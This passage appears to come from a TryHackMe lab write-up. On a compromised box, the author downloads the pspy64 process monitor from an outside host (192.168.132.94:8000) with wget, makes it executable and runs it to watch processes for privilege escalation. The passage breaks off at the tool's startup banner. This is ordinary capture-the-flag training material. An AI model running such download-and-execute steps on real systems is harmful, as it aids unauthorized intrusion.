 devops@tryhackme-2404:/tmp$ wget http://192.168.132.94:8000/pspy64
--2026-11-11 07:07:46--  http://192.168.132.94:8000/pspy64
Connecting to 192.168.132.94:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                                 100%[============================================================================>]   2.96M  1.70MB/s    in 1.7s
2026-11-11 07:07:48 (1.70 MB/s) - ‘pspy64’ saved [3104768/3104768]
devops@tryhackme-2404:/tmp$ chmod +x pspy64
devops@tryhackme-2404:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching
directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)